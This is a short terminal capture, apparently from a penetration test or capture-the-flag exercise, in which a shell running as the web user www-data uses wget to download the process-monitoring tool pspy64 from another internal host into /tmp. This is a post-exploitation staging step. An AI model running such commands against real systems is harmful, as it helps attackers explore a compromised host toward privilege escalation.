 www-data@ip-172-16-4-237:/tmp$ wget 10.0.5.109/pspy64
--2026-04-03 19:31:30--  http://10.0.5.109/pspy64
Connecting to 10.0.5.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M   734KB/s    in 4.5s
2026-04-03 19:31:34 (676 KB/s) - 'pspy64' saved [3104768/3104768]